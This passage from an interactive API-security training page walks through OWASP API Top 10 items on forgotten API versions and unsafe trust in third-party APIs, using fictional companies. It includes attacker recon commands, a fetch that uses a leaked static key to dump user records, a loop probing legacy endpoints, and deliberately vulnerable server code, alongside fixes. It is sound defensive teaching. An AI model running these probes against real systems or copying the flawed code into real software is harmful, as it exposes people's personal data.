                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api8-step5-tab-principles" role="tab"
                aria-controls="api8-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api8-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api8-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">server.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// 1. CORS: an explicit allowlist — never a wildcard, never an origin-echo</span>
<span class="code-highlight-good">// ✅ Only these known origins may ever receive a credentialed response</span>
<span class="code-highlight-good">const ALLOWED_ORIGINS = ['https://app.petpal.io', 'https://admin.petpal.io'];</span>
<span class="code-highlight-good">app.use(cors({</span>
<span class="code-highlight-good">  origin(origin, cb) {</span>
<span class="code-highlight-good">    if (!origin || ALLOWED_ORIGINS.includes(origin)) return cb(null, true);</span>
<span class="code-highlight-good">    cb(new Error('Not allowed by CORS'));</span>
<span class="code-highlight-good">  },</span>
<span class="code-highlight-good">  credentials: true,</span>
<span class="code-highlight-good">}));</span>

<span class="code-comment">// 2. API docs: never public in production</span>
<span class="code-highlight-good">// ✅ Swagger UI is gated behind admin auth outside of dev/staging</span>
<span class="code-highlight-good">if (process.env.NODE_ENV === 'production') {</span>
<span class="code-highlight-good">  app.use('/api/swagger.json', requireAdminAuth, swaggerUi.serve);</span>
<span class="code-highlight-good">} else {</span>
<span class="code-highlight-good">  app.use('/api/swagger.json', swaggerUi.serve);</span>
<span class="code-highlight-good">}</span>

<span class="code-comment">// 3. Errors: log full detail server-side, return only a generic message</span>
app.use((err, req, res, next) => {
  <span class="code-highlight-good">// ✅ Full stack trace and DB detail go to the logs, never the response</span>
  <span class="code-highlight-good">const requestId = crypto.randomUUID();</span>
  <span class="code-highlight-good">logger.error({ requestId, err, stack: err.stack });</span>
  <span class="code-highlight-good">res.status(500).json({ error: 'Something went wrong.', requestId });</span>
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api8-step5-panel-principles" role="tabpanel"
                aria-labelledby="api8-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Never expose docs or debug endpoints in
                        production</strong>
                      <p>Swagger/OpenAPI UIs and debug routes belong behind
                        authentication once they're off a
                        developer's&nbsp;laptop.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Use an explicit CORS origin allowlist</strong>
                      <p>Never a wildcard combined with credentials, and never a
                        naive "echo whatever Origin was&nbsp;sent" pattern.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Return generic error messages to clients</strong>
                      <p>Log the full stack trace, file paths and connection
                        details server-side — the client only needs a message
                        and a request&nbsp;ID.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Apply one hardening baseline everywhere</strong>
                      <p>Staging, QA and production should all start from the
                        same security checklist — not just the environment
                        customers actually&nbsp;see.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Diff deployed config against your intended
                        baseline</strong>
                      <p>Regularly and automatically — configuration drifts
                        silently, one "just for now" change at a&nbsp;time.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Keep defaults and examples out of what
                        ships</strong>
                      <p>Default credentials, sample configs and tutorial code
                        have a way of surviving all the way
                        to&nbsp;production.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api8">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API9: IMPROPER INVENTORY MANAGEMENT -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api9">
        <div class="vuln-header">
          <div class="vuln-rank-large">API9</div>
          <div class="vuln-header-text">
            <h2>Improper Inventory Management</h2>
            <p class="vuln-summary">APIs tend to expose more endpoints than
              traditional web applications, which makes an accurate, up-to-date
              inventory essential. Without a clear record of every host and
              every deployed API version, deprecated versions and forgotten
              debug endpoints stay reachable — and unprotected — long after
              anyone meant them&nbsp;to.</p>
            <div class="vuln-meta">
              <span class="meta-tag">Medium Severity</span>
              <span class="meta-tag">#9 in the API Security Top 10 (2023)</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api9">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2"
            title="The Vulnerability Surface"
            aria-label="Step 2: The Vulnerability Surface">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api9">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api9-step1-title">The Normal Flow</h3>
              <p class="step-desc">ParcelWave migrated its public API to
                <code>/api/v2/*</code> two years ago. The developer portal looks
                modern, current, and properly&nbsp;secured.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api9-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api9-step1-tab-browser" role="tab"
                aria-controls="api9-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="comparison"
                id="api9-step1-tab-comparison" role="tab"
                aria-controls="api9-step1-panel-comparison"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-clipboard"></use></svg> Version
                Comparison</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api9-step1-panel-browser" role="tabpanel"
                aria-labelledby="api9-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://developer.parcelwave.com/docs/<strong>v2</strong></div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-dashboard">
                      <h4>ParcelWave API — v2 Reference</h4>
                      <p class="text-muted">Current, actively maintained.
                        OAuth&nbsp;2.0 required on every&nbsp;endpoint.</p>
                      <div class="dashboard-cards">
                        <div class="dash-card">GET /api/v2/shipments/:id</div>
                        <div class="dash-card">POST /api/v2/shipments</div>
                        <div class="dash-card">GET /api/v2/users/:id</div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="comparison"
                id="api9-step1-panel-comparison" role="tabpanel"
                aria-labelledby="api9-step1-tab-comparison" tabindex="0">
                <p class="panel-caption">Same host, same underlying database —
                  but two very different security&nbsp;postures.</p>
                <div class="comparison-table">
                  <table class="db-table">
                    <thead>
                      <tr><th>Aspect</th><th>/api/v1/*</th><th>/api/v2/*</th></tr>
                    </thead>
                    <tbody>
                      <tr><td>Authentication</td><td class="cell-danger">Static
                          API key in query string</td><td
                          class="cell-good">OAuth 2.0 access tokens</td></tr>
                      <tr><td>Rate limiting</td><td
                          class="cell-danger">None</td><td class="cell-good">100
                          req/min per client</td></tr>
                      <tr><td>Last updated</td><td
                          class="cell-danger">2019</td><td
                          class="cell-good">Actively maintained</td></tr>
                      <tr><td>Officially documented?</td><td
                          class="cell-danger">No — removed from the developer
                          portal in 2021</td><td class="cell-good">Yes —
                          developer.parcelwave.com/docs/v2</td></tr>
                      <tr><td>Monitored / alerting?</td><td
                          class="cell-danger">No — excluded from dashboards and
                          on-call rotas</td><td class="cell-good">Full logging
                          &amp; alerting</td></tr>
                    </tbody>
                  </table>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: The Vulnerability Surface -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api9-step2-title">The Vulnerability
                Surface</h3>
              <p class="step-desc"><code>/api/v1/*</code> was never actually
                decommissioned — it's still deployed, internet-facing, and
                running on the same infrastructure as v2. It's just no longer
                documented, monitored, or&nbsp;maintained.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api9-step2-title">
              <button class="view-tab active" data-view="recon"
                id="api9-step2-tab-recon" role="tab"
                aria-controls="api9-step2-panel-recon" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                Rediscovering v1</button>
              <button class="view-tab" data-view="explanation"
                id="api9-step2-tab-explanation" role="tab"
                aria-controls="api9-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="recon"
                id="api9-step2-panel-recon" role="tabpanel"
                aria-labelledby="api9-step2-tab-recon" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span
                      class="code-filename">Rediscovering a "decommissioned" API
                      (attacker recon)</span></div>
                  <pre><code><span class="code-comment"># 1. Check the Wayback Machine for the old, since-removed docs page</span>
curl -s "http://web.archive.org/web/2019*/developer.parcelwave.com/docs/v1"

<span class="code-comment"># Result: the cached page still lists every /api/v1/* endpoint and its params</span>

<span class="code-comment"># 2. Pull strings out of an old mobile app build that never got updated</span>
strings ParcelWave-v4.2.apk | grep -o '"https://api.parcelwave.com/v1/[a-zA-Z0-9/_-]*"'

<span class="code-comment"># Result:</span>
"https://api.parcelwave.com/v1/users"
"https://api.parcelwave.com/v1/shipments"
"https://api.parcelwave.com/v1/auth?apikey="

<span class="code-comment"># 3. Or just... guess. It's the same host that serves v2.</span>
curl -s -o /dev/null -w "%{http_code}\n" https://api.parcelwave.com/v1/users

<span class="code-comment"># 200                          ← still deployed, still listening</span></code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api9-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api9-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What makes /api/v1/* dangerous:</strong>
                    <ul>
                      <li>It reads from the <strong>same underlying
                          database</strong> as the "secure" v2&nbsp;API — this
                        isn't a sandbox, it's a live back&nbsp;door</li>
                      <li>Its authentication predates OAuth: a single static API
                        key passed in the query string, unchanged
                        since&nbsp;2019</li>
                      <li>When v2 shipped proper auth and rate limiting, those
                        fixes were never backported to v1 — the team assumed
                        "nobody uses v1 anymore" and moved&nbsp;on</li>
                      <li>Nobody monitors it, so a working exploit against it
                        can run for months without triggering a
                        single&nbsp;alert</li>
                    </ul>
                  </div>
                  <div class="callout callout-warning">
                    <strong>Shadow API vs. zombie API:</strong> a
                    <em>shadow</em> API was never in the inventory at all — spun
                    up for a quick internal integration or a one-off partner
                    demo, then forgotten. A <em>zombie</em> API, like v1 here,
                    is the opposite: it was once known, documented and actively
                    maintained, then quietly left running past its
                    planned&nbsp;retirement. Both are invisible to a security
                    team that only tracks what it <em>meant</em> to&nbsp;keep.
                  </div>
                  <div class="callout callout-info">
                    <strong>OWASP's framing:</strong> APIs expose far more
                    endpoints than typical web apps, so a complete, current
                    inventory of every host and every deployed version is a
                    prerequisite for security, not a nice-to-have — you cannot
                    patch, monitor, or retire an API you don't know is
                    still&nbsp;running.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api9-step3-title">The Attack</h3>
              <p class="step-desc">A forgotten static key, found in a
                two-year-old public gist, still opens the same users table v2 is
                supposedly&nbsp;protecting.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api9-step3-title">
              <button class="view-tab active" data-view="devtools"
                id="api9-step3-tab-devtools" role="tab"
                aria-controls="api9-step3-panel-devtools" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                DevTools</button>
              <button class="view-tab" data-view="script"
                id="api9-step3-tab-script" role="tab"
                aria-controls="api9-step3-panel-script" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-robot"></use></svg>
                Automation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="devtools"
                id="api9-step3-panel-devtools" role="tabpanel"
                aria-labelledby="api9-step3-tab-devtools" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span
                        class="console-input">fetch('https://api.parcelwave.com/v1/users?apikey=<span
                          class="attack-highlight">legacy_demo_key_2019</span>').then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ 200 OK
[
  { id: 1, name: "Alice Tan", email: "alice.tan@gmail.com", phone: "+65 9123 4567", address: "22 Jalan Besar" },
  { id: 2, name: "Marcus Ong", email: "marcus.ong@gmail.com", phone: "+65 8812 9091", address: "5 Punggol Walk" },
  ...
]                                 <span class="code-comment">← Same users table v2 reads from — just a weaker door into it</span></span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      The key was found in a two-year-old public GitHub gist,
                      still labeled "demo key — for testing only." Nobody
                      rotated or revoked it, because nobody remembered v1
                      still&nbsp;existed.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="script"
                id="api9-step3-panel-script" role="tabpanel"
                aria-labelledby="api9-step3-tab-script" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span class="code-filename">Probing
                      for forgotten version prefixes (attacker
                      script)</span></div>
                  <pre><code><span class="code-comment"># Same host, same infrastructure — just try every legacy-sounding prefix</span>
for prefix in v1 beta old internal; do
  curl -s -o /dev/null -w "%{http_code}  /api/${prefix}/users\n" \
    "https://api.parcelwave.com/api/${prefix}/users"
done

<span class="code-comment"># 200  /api/v1/users        ← still deployed, weak auth, unmonitored</span>
<span class="code-comment"># 200  /api/beta/users      ← a forgotten pilot feature, same exposure</span>
<span class="code-comment"># 404  /api/old/users</span>
<span class="code-comment"># 200  /api/internal/users  ← never meant to be public at all</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Scale of damage:</strong> a five-line loop against one
                  hostname turned up three separate forgotten surfaces — each
                  one a full copy of the same exposure, multiplying the attack
                  surface without multiplying the defenses watching&nbsp;it.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api9-step4-title">The Impact</h3>
              <p class="step-desc">A single un-retired version undoes years of
                security work on the one that replaced&nbsp;it.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api9-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api9-step4-tab-consequences" role="tab"
                aria-controls="api9-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api9-step4-tab-realworld" role="tab"
                aria-controls="api9-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api9-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api9-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">What one un-decommissioned version
                  costs, even while the "real" API stays fully&nbsp;secured.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-database"></use></svg></div>
                    <h4>Full Data Exposure via a Weaker Door</h4>
                    <p>The exact same records as v2, reachable through a path
                      with none of v2's&nbsp;protections</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-wrench"></use></svg></div>
                    <h4>Wasted Patching Effort</h4>
                    <p>Every security fix shipped to v2 — OAuth, rate limits —
                      never made it back to&nbsp;v1</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-broadcast"></use></svg></div>
                    <h4>Wider, Unmanaged Attack Surface</h4>
                    <p>Every un-decommissioned version is another set of
                      endpoints nobody is actively&nbsp;defending</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-alert"></use></svg></div>
                    <h4>Incident Response Blind Spot</h4>
                    <p>Nobody watches v1's logs, so a live compromise there can
                      run indefinitely&nbsp;unnoticed</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api9-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api9-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Optus / Singtel (2022) — A Forgotten,
                        Internet-Facing API</strong>
                      <p>Reporting after the breach pointed to an
                        internet-facing API — reportedly an old testing endpoint
                        no longer meant to be in active use — that required no
                        authentication and returned customer records for any ID
                        requested. Roughly 9.8 million people's data was scraped
                        from Optus, majority-owned by
                        Singapore's&nbsp;Singtel.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/2022_Optus_data_breach"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>SingHealth (2018) — Singapore's Largest Data
                        Breach</strong>
                      <p>Attackers entered through a front-end workstation and
                        pivoted through the network for months, undetected,
                        before reaching the patient records database —
                        investigators tied the breach partly to a sprawling,
                        imperfectly-monitored IT estate. 1.5 million patients'
                        records were&nbsp;stolen, including the Prime
                        Minister's.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/2018_SingHealth_data_breach"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api9-step5-title">The Fix</h3>
              <p class="step-desc">Retire versions on purpose, on a deadline,
                with a real inventory backing the decision — not an assumption
                that traffic will just stop&nbsp;coming.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api9-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api9-step5-tab-fixed-code" role="tab"
                aria-controls="api9-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Config</button>
              <button class="view-tab" data-view="principles"
                id="api9-step5-tab-principles" role="tab"
                aria-controls="api9-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api9-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api9-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">gateway/routes.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// Deprecation window: v1 returns 410 Gone, but signaled removal in advance</span>
<span class="code-highlight-good">const SUNSET_DATE = 'Wed, 31 Dec 2025 23:59:59 GMT';</span>

<span class="code-highlight-good">app.all('/api/v1/*', (req, res) => {</span>
  <span class="code-highlight-good">// ✅ 410 Gone — distinct from 404, tells clients this is permanent, not missing</span>
  <span class="code-highlight-good">res.set('Sunset', SUNSET_DATE);</span>
  <span class="code-highlight-good">res.set('Deprecation', 'true');</span>
  <span class="code-highlight-good">res.set('Link', '&lt;https://developer.parcelwave.com/docs/v2&gt;; rel="successor-version"');</span>
  <span class="code-highlight-good">return res.status(410).json({</span>
    <span class="code-highlight-good">error: 'This API version was retired on 2025-12-31. Migrate to /api/v2/*.'</span>
  <span class="code-highlight-good">});</span>
<span class="code-highlight-good">});</span>

<span class="code-comment">// Applied to every legacy prefix the inventory audit actually found —</span>
<span class="code-comment">// not just v1. Nothing reachable is left unaccounted for.</span>
app.all(['/api/beta/*', '/api/internal/*'], sameRetirementHandler);</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api9-step5-panel-principles" role="tabpanel"
                aria-labelledby="api9-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Maintain a single, current inventory</strong>
                      <p>Track every host, environment and API version actually
                        running — not just the ones you meant to&nbsp;keep.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Treat retirement as a real project, with a
                        deadline</strong>
                      <p>Decommissioning an API version needs an owner and a
                        date — not an assumption that traffic will
                        "just&nbsp;stop."</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Signal removal with <code>Sunset</code> and
                        <code>Deprecation</code> headers</strong>
                      <p>Give any remaining clients real, machine-readable
                        warning before a version is pulled&nbsp;entirely.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Run periodic external scans of your own
                        infrastructure</strong>
                      <p>Find what's still reachable from the outside that
                        shouldn't be — before an attacker does&nbsp;instead.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Apply the same security baseline to every
                        version</strong>
                      <p>Auth, rate limiting and monitoring shouldn't be
                        reserved for whichever version is newest
                        this&nbsp;quarter.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Remove old versions from the live deploy path, not
                        just the docs</strong>
                      <p>Deleting a page from the developer portal doesn't stop
                        the server behind it from still&nbsp;responding.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api9">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API10: UNSAFE CONSUMPTION OF APIS -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api10">
        <div class="vuln-header">
          <div class="vuln-rank-large">API10</div>
          <div class="vuln-header-text">
            <h2>Unsafe Consumption of APIs</h2>
            <p class="vuln-summary">Developers tend to trust data coming back
              from third-party APIs more than they trust data typed in by their
              own users, so that data gets weaker validation — sometimes none at
              all. Attackers know this, and go after the integrated third-party
              service instead of attacking the target API&nbsp;directly.</p>
            <div class="vuln-meta">
              <span class="meta-tag">Medium Severity</span>
              <span class="meta-tag">#10 in the API Security Top 10
                (2023)</span>
              <span class="meta-tag">New in 2023 — about being a client, not
                just a server</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api10">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api10">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api10-step1-title">The Normal Flow</h3>
              <p class="step-desc">A shopper checks out. To show a delivery
                estimate, the app's own backend calls a third-party logistics
                partner's&nbsp;API.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api10-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api10-step1-tab-browser" role="tab"
                aria-controls="api10-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api10-step1-tab-network" role="tab"
                aria-controls="api10-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api10-step1-panel-browser" role="tabpanel"
                aria-labelledby="api10-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://shop.example.com/<strong>checkout</strong></div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-profile">
                      <div class="profile-avatar"><svg class="icon"
                          aria-hidden="true" focusable="false"><use
                            href="#icon-package"></use></svg></div>
                      <div class="profile-info">
                        <h4>Shipping estimate</h4>
                        <p>Estimated delivery via <strong>FastShip</strong>:
                          3&nbsp;days</p>
                        <p class="profile-role">Tracking will be emailed
                          once&nbsp;shipped</p>
                        <p class="profile-id">Rate quote source:
                          partner-logistics.example</p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api10-step1-panel-network" role="tabpanel"
                aria-labelledby="api10-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /v1/rate-quote (server →
                        partner)</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>184 B</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Response from
                        https://partner-logistics.example/v1/rate-quote</div>
                      <pre><code>{
  "carrier_name": "FastShip",
  "tracking_url": "https://fastship.example/track/991A",
  "eta_days": 3
}</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api10-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">The app's backend is the <em>client</em> here
                — and it trusts the partner's response completely, with no
                validation and no&nbsp;escaping.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api10-step2-title">
              <button class="view-tab active" data-view="code"
                id="api10-step2-tab-code" role="tab"
                aria-controls="api10-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api10-step2-tab-explanation" role="tab"
                aria-controls="api10-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api10-step2-panel-code" role="tabpanel"
                aria-labelledby="api10-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">services/shippingRates.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// Our own backend calling a trusted partner's API</span>
async function getRateQuote(order) {
  const resp = await axios.get(
    'https://partner-logistics.example/v1/rate-quote',
    { params: { postcode: order.postcode }, maxRedirects: 5 }
  );
  const quote = resp.data;

  <span class="code-highlight-bad">// ❌ Auto-follows any redirect the partner response points to —</span>
  <span class="code-highlight-bad">//    no check on where maxRedirects actually took the request</span>
  if (quote.redirect_url) {
    return axios.get(quote.redirect_url);
  }

  <span class="code-highlight-bad">// ❌ carrier_name / tracking_url go straight into storage,</span>
  <span class="code-highlight-bad">//    no schema validation, no sanitization — "it's from our partner"</span>
  await db.query(
